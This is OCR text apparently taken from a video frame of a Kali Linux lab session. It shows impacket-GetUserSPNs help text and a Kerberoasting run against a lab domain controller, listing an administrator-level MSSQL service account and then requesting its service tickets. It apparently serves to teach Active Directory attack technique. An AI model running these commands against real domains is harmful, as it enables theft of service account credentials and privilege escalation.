 YT Kali - VMware Workstation
File Edit View VM Tabs Help
YT Kali YT DC-1
conda@kali: ~ 03:16 PM
conda@kali: ~
File Actions Edit View Help
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on
target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN)
specified in the target parameter. Ignoredif -target-domain is specified.
(conda㉿kali)-[~]
$ impacket-GetUserSPNs -dc-ip 192.168.9.174 conda.local/john.smith 1 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
MSSQLsvc/DC-1@conda.local mssql_svc CN=Administrators,CN=Builtin,DC=conda,DC=local 2021-04-01 15:13:03.97805
7 <never>
(conda㉿kali)-[~]
$ impacket-GetUserSPNs -dc-ip 192.168.9.174 conda.local/john.smith -request
To return to your computer, press Ctrl+Alt.
Type here to search